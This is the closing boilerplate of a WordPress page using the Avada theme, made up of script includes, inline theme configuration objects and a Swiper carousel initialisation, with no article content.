			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js' id='swiper-js-js'></script>
<script type='text/javascript' id='swiper-js-js-after'>
  document.addEventListener('DOMContentLoaded', function () {
    new Swiper('.team-slider', {
      slidesPerView: 1,
      spaceBetween: 30,
      loop: true,
      autoplay: {
        delay: 10000,
        disableOnInteraction: false,
        pauseOnMouseEnter: true
      },
      
      pagination: {
        el: '.swiper-pagination',
        clickable: true
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev'
      }
    });
  });
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop_and_mobile"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.3.1' id='fusion-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"1","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.3.1' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.3.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.3.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.3.1' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.3.1' id='avada-select-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.3.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/buildwithmarker.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.3.1' id='avada-live-search-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=5.7.14' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=5.7.14' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.3.1' id='avada-fade-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.3.1' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.3.1' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1170","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"94","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"30px","logo_margin_bottom":"30px","layout_mode":"wide","header_padding_top":"","header_padding_bottom":"","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.3.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1170","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.3.1' id='avada-menu-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1170","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"94","sidebar_break_point":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.3.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.3.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.25","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1024","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.3.1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://buildwithmarker.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://buildwithmarker.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
